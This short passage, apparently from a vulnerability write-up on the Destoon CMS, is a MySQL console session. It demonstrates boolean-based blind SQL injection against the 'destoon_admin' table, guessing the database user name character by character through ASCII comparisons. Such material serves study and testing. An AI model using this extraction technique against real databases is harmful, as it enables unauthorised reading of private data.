 mysql> select * from destoon_admin where adminid=1 and ascii(lower(mid((select user() limit 1,1),1,1)))=97;
Empty set
mysql> select * from destoon_admin where adminid=1 and ascii(lower(mid((select user() limit 1,1),1,1)))=114;
+---------+--------+-----------+----------+--------------+-------+----------+------+--------+-------+
| adminid | userid | listorder | title    | url          | style | moduleid | file | action | catid |
+---------+--------+-----------+----------+--------------+-------+----------+------+--------+-------+
|       1 |      1 |         0 | 生成首页 | ?action=html |       |        0 |      |        |       |
+---------+--------+-----------+----------+--------------+-------+----------+------+--------+-------+
1 row in set
mysql>